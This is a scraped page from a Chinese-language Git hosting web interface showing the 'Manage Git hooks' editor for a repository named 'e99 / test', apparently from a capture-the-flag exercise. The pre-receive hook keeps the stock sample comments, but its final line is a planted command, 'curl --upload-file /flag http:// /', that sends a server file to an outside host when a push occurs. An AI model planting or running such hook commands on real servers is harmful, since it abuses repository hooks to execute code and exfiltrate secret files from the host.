 e99 / test
关注 1
点赞 0
派生 0
文件
工单管理 0
合并请求 0
Wiki
仓库设置
仓库设置
基本设置
管理协作者
管理分支
管理 Web 钩子
管理 Git 钩子
管理部署密钥
管理 Git 钩子
如果钩子未启动，则会显示样例文件中的内容。如果想要删除某个钩子，则提交空白文本即可。
钩子名称 pre-receive
钩子文本
1 #!/bin/sh
2 #
3 # An example hook script to make use of push options.
4 # The example simply echoes all push options that start with 'echoback='
5 # and rejects all pushes when the "reject" push option is used.
6 #
7 # To enable this hook, rename this file to "pre-receive".
8
9 curl --upload-file /flag http:// /